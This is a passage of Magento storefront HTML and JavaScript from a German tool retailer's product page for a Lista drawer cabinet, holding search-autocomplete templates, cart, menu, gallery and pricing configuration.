                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.werkzeugbilliger.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isKeepLastSearchRequest":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.werkzeugbilliger.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.werkzeugbilliger.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.werkzeugbilliger.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769063282}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: false        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"300","height":"200","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/B\/P\/BP_87160502_876070_I.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/B\/P\/BP_87160502_876070_I.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/B\/P\/BP_87160502_876070_I.jpg","caption":"Lista Schubladenschrank, Traglast\/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.werkzeugbilliger.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-75604]": {
            "priceBox": {
                "priceConfig":  {"productId":"75604","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/javascript">
    'use strict';

    require([
        'jquery',
        'domReady!'
    ], function ($) {
        let basePrice = $('.base-price-text');

        if(basePrice.length) {
            basePrice.hide();
            $('.liter_price').text(basePrice.text());
        }
    });
</script>
<script type="text/javascript">
        //<![CDATA[
            require(['jquery'], function ($) {
                $(document).ready(function () {
                    // duplicate qty control
                    $('.field.qty').clone()
                        .removeClass('field')
                        .addClass('additional')
                        .insertBefore('.tocart.trigger');
                    
                    $('.qty.additional .input-text.qty').on("click change paste keyup cut select", function(){
                        $('.field.qty .input-text.qty').val($(this).val());
                    });
                });
                
                // additional qty control for dynamically added in/decr buttons
                $(document).on('click', '.qty.additional .qty-button', function() {
                    $('.field.qty .input-text.qty').val($('.qty.additional .input-text.qty').val());
                });
                
                /// duplicate add to cart CTA btn
                $(document).on('click', '.action.tocart.trigger', function(e) {
                    e.preventDefault();
                    $('#product-addtocart-button').trigger('click');
                });
            });
        //]]>
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F75604\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','qtycontrol'], function(jQuery, qtycontrol) {
        jQuery(function($) {
            $('input.qty').qtycontrol();
        }); //end: on document ready
    });

//]]>
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.werkzeugbilliger.com\/","customerLoginUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fstatic\u002Fversion1744106870\u002Ffrontend\u002FInfortis\u002Fwzb\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.werkzeugbilliger.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.werkzeugbilliger.com\/page_cache\/block\/render\/id\/75604\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_75604","catalog_product_view_sku_JE0038560"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/lista-schubladenschrank-traglast-schubl-75-kg-6-schubladen-1x50-2x100-2x150-1x200-mm-zylinderschloss-bxtxh-564x725x850-mm-ral-5012-14-407-010.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":false,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.werkzeugbilliger.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"75604":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.werkzeugbilliger.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/75604\\\/\",\"data\":{\"product\":\"75604\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.werkzeugbilliger.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/75604\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.werkzeugbilliger.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"75604\",\"uenc\":\"[base64]~\"}}","required_options":null},"price_info":{"final_price":1083.99,"max_price":1083.99,"max_regular_price":1083.99,"minimal_regular_price":1083.99,"special_price":null,"minimal_price":1083.99,"regular_price":1083.99,"formatted_prices":{"final_price":"<span class=\"price\">1.083,99\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">1.083,99\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">1.083,99\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">1.083,99\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">1.083,99\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":910.91596538655,"max_price":910.91596538655,"max_regular_price":910.91596538655,"minimal_regular_price":910.91596538655,"special_price":910.91596538655,"minimal_price":910.91596538655,"regular_price":910.91596538655,"formatted_prices":{"final_price":"<span class=\"price\">910,92\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">910,92\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">910,92\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">910,92\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">910,92\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">910,92\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">1.083,99\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/8bedf7ee01a0740201e4523a902a13bf\/B\/P\/BP_87160502_876070_I.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Lista Schubladenschrank, Traglast\/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010","resized_width":240,"resized_height":300},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/81ab0ed2d49b35f1c854213488464362\/B\/P\/BP_87160502_876070_I.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Lista Schubladenschrank, Traglast\/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010","resized_width":270,"resized_height":270},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c62dbea4609fd4ee5ca6e85bf2ed0f4e\/B\/P\/BP_87160502_876070_I.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Lista Schubladenschrank, Traglast\/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010","resized_width":75,"resized_height":90},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/8bedf7ee01a0740201e4523a902a13bf\/B\/P\/BP_87160502_876070_I.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Lista Schubladenschrank, Traglast\/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010","resized_width":240,"resized_height":300},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/1a9d7c4027bce5f99f3a73a6625c4f2b\/B\/P\/BP_87160502_876070_I.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Lista Schubladenschrank, Traglast\/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010","resized_width":270,"resized_height":207},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c62dbea4609fd4ee5ca6e85bf2ed0f4e\/B\/P\/BP_87160502_876070_I.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Lista Schubladenschrank, Traglast\/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010","resized_width":75,"resized_height":90}],"url":"https:\/\/www.werkzeugbilliger.com\/lista-schubladenschrank-traglast-schubl-75-kg-6-schubladen-1x50-2x100-2x150-1x200-mm-zylinderschloss-bxtxh-564x725x850-mm-ral-5012-14-407-010.html","id":75604,"name":"Lista Schubladenschrank, Traglast\/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, 